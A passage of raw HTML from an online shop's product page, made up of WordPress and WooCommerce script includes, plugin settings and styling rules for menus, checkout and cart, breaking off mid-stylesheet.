<script src="https://www.luxuryscreens.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if IE]>
<script src="https://www.luxuryscreens.co.uk/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.8.12" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"[]","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.2.2" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"\",\"required\":true,\"class\":[\"address-field\",\"form-row-wide\",\"has-description\"],\"autocomplete\":\"address-line1\",\"priority\":50,\"description\":\"House number and street name\"},\"address_2\":{\"label\":\"Flat, suite, unit, etc.\",\"label_class\":[],\"placeholder\":\"Apartment, unit, building, floor, etc.\",\"class\":[\"address-field\",\"form-row-wide\",\"has-description\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false,\"description\":\"Apartment, unit, building, floor, etc.\"},\"city\":{\"label\":\"Town \\\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \\\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"country\":{\"type\":\"country\",\"label\":\"Country\\\/Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":85},\"postcode\":{\"label\":\"Postcode \\\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.2.2" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"4f8106a866","apply_coupon_nonce":"3aaae74ea3","remove_coupon_nonce":"f751598f7e","option_guest_checkout":"yes","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your <a href=\"https:\/\/www.luxuryscreens.co.uk\/my-account\/orders\/\">order history<\/a> before placing the order again."};
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.2.2" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/advanced-free-flat-shipping-woocommerce-pro/public/js/extended-flat-rate-shipping-woocommerce-public.js?ver=1.2.7.49.11" id="extended-flat-rate-shipping-woocommerce-js"></script>
<script id="tp-js-js-extra">
var trustpilot_settings = {"key":"J7EAxJJZwXbZ7X9E","TrustpilotScriptUrl":"https:\/\/invitejs.trustpilot.com\/tp.min.js","IntegrationAppUrl":"\/\/ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/preview.min.js","PreviewCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview.min.css","PreviewWPCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview_wp.css","WidgetScriptUrl":"\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.bootstrap.min.js"};
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/trustpilot-reviews/review/assets/js/headerScript.min.js?ver=1.0&#039; async=&#039;async" id="tp-js-js"></script>
<script src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js?ver=1.0&#039; async=&#039;async" id="widget-bootstrap-js"></script>
<script id="trustbox-js-extra">
var trustbox_settings = {"page":"product","sku":"L4139751,TRUSTPILOT_SKU_VALUE_63332,L4139751_01,TRUSTPILOT_SKU_VALUE_75716,L4139751_02,TRUSTPILOT_SKU_VALUE_75717,L4139751_03,TRUSTPILOT_SKU_VALUE_75718,L4139751_04,TRUSTPILOT_SKU_VALUE_75719,L4139751_05,TRUSTPILOT_SKU_VALUE_75720,L4139751_06,TRUSTPILOT_SKU_VALUE_75721,L4139751_07,TRUSTPILOT_SKU_VALUE_75722,L4139751_08,TRUSTPILOT_SKU_VALUE_75723","name":"N\u00b0233 Aluminium Metal Screen"};
var trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_71552,L5716915-1-1","name":"Black Standoff Wall Fixing for 16mm (12x40mm)","widgetName":"Micro Combo","repeatable":false,"uuid":"ca245b57-109c-5d2c-03f7-cb7dbce6221d","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"20px","locale":"en-GB","theme":"light"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"ahr0chm6ly93d3cubhv4dxj5c2nyzwvucy5jby51ay9jyxj0lw==","position":"after","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_71552,L5716915-1-1","name":"Black Standoff Wall Fixing for 16mm (12x40mm)","widgetName":"Micro Combo","repeatable":false,"uuid":"749f9c2c-6e70-ff74-d41b-02cb68c9c7c9","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"20px","locale":"en-US"}]};
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/trustpilot-reviews/review/assets/js/trustBoxScript.min.js?ver=1.0&#039; async=&#039;async" id="trustbox-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/www.luxuryscreens.co.uk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.2.2" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.2" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.2" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.2" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script id="wpm-js-extra">
var wpm = {"ajax_url":"https:\/\/www.luxuryscreens.co.uk\/wp-admin\/admin-ajax.php","root":"https:\/\/www.luxuryscreens.co.uk\/wp-json\/","nonce_wp_rest":"96571820d2","nonce_ajax":"8728972f74"};
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/pixel-manager-pro-for-woocommerce/js/public/wpm-public__premium_only.p1.min.js?ver=1.49.1" id="wpm-js"></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
</script>
<link rel="https://api.w.org/" href="https://www.luxuryscreens.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.luxuryscreens.co.uk/wp-json/wp/v2/product/63332" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.luxuryscreens.co.uk/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.luxuryscreens.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.luxuryscreens.co.uk%2Fproduct%2Fn233-aluminium-screen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.luxuryscreens.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.luxuryscreens.co.uk%2Fproduct%2Fn233-aluminium-screen%2F&#038;format=xml" />
<style></style><style>
                .lmp_load_more_button.br_lmp_button_settings .lmp_button:hover {
                    background-color: #c4a67c!important;
                    color: #ffffff!important;
                }
                .lmp_load_more_button.br_lmp_prev_settings .lmp_button:hover {
                    background-color: #9999ff!important;
                    color: #111111!important;
                }li.product.lazy, .berocket_lgv_additional_data.lazy{opacity:0;}</style>
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
                            <style>.text-indigo-600 {
    color: #998668 !important; /* Base color */
}

.text-indigo-600:hover {
    color: rgba(153, 134, 104, 0.6) !important; /* Lighter version on hover */
}

.bg-gray-800 {
	background-color: #262626 !important;
}

.bg-gray-900 {
	background-color: rgba(48, 48, 48);
}

.hover\:bg-gray-700:hover {
	background-color: rgba(48, 48, 48);
}

.w-8 {
	color: #C7B99F !important;
}</style>
                                                        <style>.view-ar-model-link {
    color: #007bff; /* Match the blue color from the provided image */
    font-size: 15px; /* Adjust font size as needed */
    text-decoration: none;
    display: inline-flex;
    align-items: center;
}

.view-ar-model-link:hover {
    text-decoration: underline;
}

.view-ar-model-link .ar-icon {
    width: 24px !important; /* Adjust size as needed */
    height: 24px !important; /* Adjust size as needed */
    margin-left: 8px; /* Space between text and icon */
    vertical-align: middle;
	color: #007bff;
}
</style>
                                                        <style>.fc-checkout-header__inner {
	justify-content: center;
}

body.woocommerce-checkout div.woocommerce .fc-wrapper .fc-step__substep .fc-step__substep-title {
	font-size: 18px;
	font-family: "Poppins", Sans-serif !important;
}

.has-checkout-layout--multi-step .fc-wrapper [data-step-complete] .fc-step__substep-edit, .has-checkout-layout--multi-step .fc-wrapper [data-step-complete] .is-editing .fc-step__substep-save {
	height: 45px;
}

.has-checkout-layout--multi-step .fc-step__actions .fc-step__next-step {
	height: 45px;
}

#woocommerce-shipping-fields__field-wrapper .form-row-first,
#woocommerce-shipping-fields__field-wrapper .form-row-last {
    width: 50% !important; /* Forces the fields to take full width */
    flex-basis: 100% !important; /* If the layout uses Flexbox, this will also help in taking full width */
    max-width: 100% !important; /* Ensures the fields do not exceed full width */
}

.fc-expansible-form-section.form-row.address-field.form-row-wide.has-description.fc-text-field {
    display: none;
}

body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] {
	background-color: white !important
}

body.theme-astra div.woocommerce form .form-row>label {
	font-size: 16px;
	color: black;
}

body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] .select2-selection, body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] .select2-selection .select2-selection__rendered, body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=date], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=email], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=number], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=password], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=search], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=tel], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=text], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=url], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] select, body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] textarea {
	color: black !important;
}

body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] .select2-selection, body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] .select2-selection .select2-selection__rendered, body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=date], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=email], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=number], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=password], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=search], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=tel], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=text], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=url], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] select, body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] textarea {
	color: black !important;
}</style>
                                                        <style>#wooac-checkout {
     background-color: black;
			color: white;
}

#wooac-checkout:hover {
			background-color: #000c;
}

#wooac-continue {
     background-color: white;
			color: #808080;
			border: 0.5px solid #808080;
}

#wooac-continue:hover {
     background-color: #eee;
}

.wooac-popup .wooac-action a:hover {
	     background-color: #eee;
			color: black;
}

/* Responsive adjustments for smaller screens */
@media (max-width: 768px) {
    .wooac-notification {
        flex-direction: column; /* Stack everything vertically on small screens */
        align-items: center;
    }

    .wooac-image {
        margin-right: 0; /* Remove right margin on small screens */
        margin-bottom: 10px; /* Add bottom margin on small screens */
        max-width: 80%; /* Ensure image scales properly */
    }

    .wooac-details {
        align-items: center; /* Center align details on small screens */
        width: 100%;
    }

    .wooac-action {
        flex-direction: column; /* Stack buttons vertically */
        width: 100%; /* Full width for buttons on small screens */
        gap: 10px; /* Add spacing between buttons */
    }

    .wooac-action a {
        width: 80%; /* Full width for buttons */
        padding: 12px 24px; /* More padding */
    }
}

/* Ensure the container uses flexbox for ordering */
.woocommerce-mini-cart__buttons {
    display: flex;
    flex-direction: column; /* Stack buttons vertically */
    gap: 10px; /* Add spacing between buttons */
}

/* Style for the first button (initially first child) */
.woocommerce-mini-cart__buttons a:first-child {
    order: 2; /* Place this second */
}

/* Style for the second button (initially second child) */
.woocommerce-mini-cart__buttons a:nth-child(2) {
    order: 1; /* Place this first */
}

/* Alternatively, you can use margin instead of gap for older browser support */
.woocommerce-mini-cart__buttons a {
    margin-bottom: 10px; /* Add margin between buttons */
}

.woocommerce-mini-cart__buttons a:last-child {
    margin-bottom: 0; /* Remove margin from the last button */
}
</style>
                                                        <style>.cart_totals .shop_table ul#shipping_method li label {
    text-indent: 0px!important;
}
.tooltiphelp::after {
	background-color: #000;
	color:#FFF;
	border-radius: .5rem;
	display: none;
	padding: 10px 15px;
	position: absolute;
	text-align: center;
	z-index: 999;
	width: auto;
	height: auto;
	font-weight: 400
}

.tooltiphelp::before {
	background-color: #333;
	content: ' ';
	display: none;
	position: absolute;
	width: 15px;
	height: 15px;
	z-index: 999
}

.tooltiphelp:active::after,
.tooltiphelp:active::before,
.tooltiphelp:hover::after,
.tooltiphelp:hover::before {
	display: block
}

.tooltiphelp::after {
	content: 'Colours vary between 5mm and 16mm. Colours may also vary between batches. We always recommend ordering a free sample pack.';
left: 35%;
    transform: translate(-50%, calc(-100% - 40px));

}

.tooltiphelp::before {
    left: 10%;
    transform: translate(-50%, calc(-100% - 35px)) rotate(45deg);
}
.tooltiphelp{content: 'The average arbitrage percentage e.g 5% (arb amigo finds arbs from 3% to 5% and sometimes up to 20%)';}
@media (max-width: 768px) {
.tooltiphelp::after {
    transform: translate(-60%, calc(-100% - 35px))!important;
}
.tooltiphelp::before {
    left: 20%!important;
    transform: translate(-69%, calc(-100% - 30px)) rotate(45deg)!important;
}
}
.befextratitle{
	width: auto;
    background-color: #000000;
    font-weight: 400;
    margin-top: -5px;
    color: #FFFFFF;
    font-size: 14px;
}

@media screen and (max-width: 1024px) {
    .befextratitle {
        font-size: 13px; /* Font size for tablets and smaller screens */
    }
}

.materialul{
	-webkit-box-pack: start;
    -ms-flex-pack: start;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    justify-content: flex-start;
    list-style: none;
    margin: 0;
    padding: 0;
	margin-top:6px;
	/*margin-bottom:15px;*/
}
.materialul li{
	width: auto;
	border-radius: 3px;
	text-align: center;
	cursor: pointer;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: var(--wvs-single-product-item-height,30px);
    justify-content: center;
    margin: 4px;
    padding: 2px;
    position: relative;
	padding: 0 5px;
	color: #000000;
	-webkit-box-shadow: var(--wvs-item-box-shadow,0 0 0 1px #a8a8a8);
    box-shadow: var(--wvs-item-box-shadow,0 0 0 1px #a8a8a8);
	flex-direction: column;
    height: 100%;
    justify-content: center;
	align-items: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
	height: var(--wvs-single-product-item-height,30px);
}
.materialul li:not(.active):hover{box-shadow: var(--wvs-hover-item-box-shadow,0 0 0 .5px #ddd);}
.materialul li:hover a{color:#000;}	
.materialul li a{color:#000000;font-size: var(--wvs-single-product-item-font-size,16px);text-align: center;}
.mattitle{ font-weight: 700;line-height: 2em;text-align: left;}
.materialul li.active{
	webkit-box-shadow: var(--wvs-selected-item-box-shadow,0 0 0 2px #000);
    box-shadow: var(--wvs-selected-item-box-shadow,0 0 0 2px #000);
    color: var(--wvs-selected-item-text-color,#000);
}
#ast-hf-menu-2 span{color:#FFFFFF!important;}
.moretxt{
	color: #cfb899!important;
}
    .term-description .more-text{
        display: none;
    }
.morecontent span {
display: none;
}

@media (max-width: 768px) {
	
	.dgwt-wcas-search-wrapp {
    min-width: unset!important;
	}
/*
	
	.dgwt-wcas-search-wrapp.dgwt-wcas-layout-icon {
    max-width: 20px!important;
} */

.dgwt-wcas-search-form {
	    position: absolute;
/*
    opacity: 0;
    display: none;
    left: 0;
    top: calc(100% + 8px);
    min-width: 500px;
    z-index: 1000; 
	}
	.dgwt-wcas-search-icon {
		display:block!important;
	} 
.dgwt-wcas-search-icon {
    color: #ab8e66;
	}*/}
	.wapf
{text-align:left;
}
}

.calc_height_box input{max-width:150px!important;}
.wapf{border-bottom: 1px solid var(--ast-border-color);
    position: relative;
    margin-bottom: 1em;
    width: 100%;}
.wapf label{ display: inline-block; margin: 0 2px;font-weight:700;margin-bottom:.8em;}
.wapf label abbr{display:none !important;}

.calc_height_box1 input{max-width:150px!important;}

@media screen and (max-width: 768px) {
  .woocommerce-checkout-review-order,
  .fc-checkout-order-review__head,
  .woocommerce-checkout .woocommerce-privacy-policy-text {
    display: none !important;
  }
}

</style>
                                                        <style>Sub Cat List

#mCSB_1{margin-top:30px!important;}
.showsizes-bar {
    /*overflow-y: hidden;*/
    padding-bottom: 5px;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: center;
    justify-content: center;
}
.nav {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
}
.showsizes-bar {
    /*overflow-y: hidden;*/
    padding-bottom: 5px;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: start;
    justify-content: flex-start;
}
.showsizes-bar li.nav-item {
    margin-right: 1.5rem;
}
.showsizes-bar .size-min-width {
    min-width: 140px;
    line-height: 26px;
    margin-top: 0;
    margin-bottom: 0;
    height: auto !important;
    text-decoration: none;
    font-weight: 600;
    display: block;
    font-size: 14px;
    text-transform: uppercase;
    color: #37474f;
    border: 1px solid;
    border-radius: 4px;
    padding: 16px 14px 12px 14px;
    text-align: center;
    word-spacing: 2px;
    white-space: nowrap;
    background: #fff;

}
.showsizes-bar li a:hover{
	color: rgba(255,255,255,0.82)!important;
    border-color: #ab8e66;
    background-color: #ab8e66!important;
}

@media only screen and (max-width: 768px) {
.single-product.woocommerce div.product.elementor form.cart.variations_form .woocommerce-variation-add-to-cart{
	    flex-wrap: wrap!important;
	}}

@media only screen and (max-width: 768px) {
.showsizes-bar .size-min-width{
	    		font-size: 12px;
				padding: 5px 10px 5px 10px;
	}}

</style>
                                                        <style>ul.variable-items-wrapper.button-variable-wrapper {
    width: 60%;
}
</style>
                                                        <style>/* Add your CSS code here. */ 
@media (max-width: 544px){
.ast-builder-menu-mobile .main-navigation .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{
  color: white !important;
  background: #1e1e1e !Important;
}
  
.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle {
    color: white !important;
    outline: none !important;
    border: none;
}
  .ast-header-break-point .ast-icon.icon-arrow svg{
    color: white !important;
  }
  }</style>
                                                        <style>@media (min-width: 600px) {
    .woocommerce-js div.product div.images img {
        width: 580px !important;
    }
}

@media (min-width: 500px) and (max-width: 600px) {
    .woocommerce-js div.product div.images img {
        width: 500px !important;
    }
}

@media (min-width: 400px) and (max-width: 500px) {
    .woocommerce-js div.product div.images img {
        width: 400px !important;
    }
}

@media (min-width: 340px) and (max-width: 400px) {
    .woocommerce-js div.product div.images img {
        width: 340px !important;
    }
}


.ast-theme-transparent-header #masthead {
	position: relative !important;
}

#wpsp-slider-section-wrapper.wpsp-slider-section .wpsp-product-title a h3 {
	font-family: "Poppins", Sans-serif !important;
}

@media (max-width: 768px) {
    html, body {
        overflow-x: hidden;
    }
}

#masthead .ast-container, .site-header-focus-item + .ast-breadcrumbs-wrapper {
	padding-left: 0px !important;
	padding-right: 0px !important;
}

.woocommerce-cart .cart-collaterals .cart_totals>h2 {
	font-family: "Poppins", sans-serif !important;
	font-weight: 600;
}

.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar .ast-above-header, .ast-above-header-bar, .ast-above-header, .ast-theme-transparent-header .ast-above-header.ast-above-header-bar {
	padding-left: 20px !important;
	padding-right: 20px !important;
}

.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before, .ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before {
	height: calc( 13px + 5px ) !important;
}

html:not(.dgwt-wcas-overlay-mobile-on) 
.dgwt-wcas-style-pirx.dgwt-wcas-style-pirx-compact.dgwt-wcas-search-focused 
.dgwt-wcas-sf-wrapp input[type="search"].dgwt-wcas-search-input:focus {
    border-color: #998668;
}

.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
	border-radius: 5px !important;
	width: 300px !important;
}

.ast-above-header, .ast-above-header-bar, .ast-above-header {
	background-color: #262626 !important;
}

.ast-container {
	min-width: 100% !important;
}

.ast-below-header-bar.ast-below-header, .ast-header-break-point .ast-below-header-bar.ast-below-header {
	padding-top: 10px !important;
	padding-bottom: 10px !important;
}

.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu, .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper {
	margin-top: 13px !important;
}

.site-header .menu-text {
	font-size: 12px !important;
    color: black; /* Original text color */
    transition: color 0.3s ease; /* Smooth transition */
}

.menu-text:hover {
    color: #444; /* Subtle color change */
}

.my-text {
  color: white;
}

@media only screen and (max-width: 500px) {
    .ast-cart-menu-wrap {
        font-size: 1em !important;
        position: relative;
  right: -15px;
    }
	.ast-woo-header-cart-info-wrap {
		display: none !important;
	}
}

@media only screen and (max-width: 500px) {
.elementor-25 .elementor-element.elementor-element-301fced .widget-image-caption, .elementor-25 .elementor-element.elementor-element-99b1358 .widget-image-caption, .elementor-25 .elementor-element.elementor-element-1415674 .widget-image-caption, .elementor-25 .elementor-element.elementor-element-807a718 .widget-image-caption, .elementor-25 .elementor-element.elementor-element-7252b82 .widget-image-caption, .elementor-25 .elementor-element.elementor-element-f240299 .widget-image-caption {
  
  font-size: 8px;
  }
}

.entry-title, .page-title {
  display: none;
}

.sp-easy-accordion>.sp-ea-single>.ea-header a {
  font-size: initial;
}

.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link {
  padding-top: 5px;
}

.sp-easy-accordion .sp-ea-single .ea-header a {
	font-family: "Poppins", sans-serif !important;
}

.sub-menu a:hover {
background: #EFEBE0 !important;
}

.menu-item-55999.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.menu-item-1754.menu-item-heading > a:hover {
  background: #fff !important;
  border-bottom: 1px solid #cfb899 !important;
}

.menu-item-1755.menu-item-heading > a:hover {
  background: #fff !important;
border-bottom: 1px solid #cfb899 !important;
}

.menu-item-1756.menu-item-heading > a:hover {
  background: #fff !important;
  border-bottom: 1px solid #cfb899 !important;
}

.menu-item-1757.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.menu-item-1772.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.menu-item-1773.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.menu-item-52394.menu-item-heading > a:hover {
  background: #fff !important;
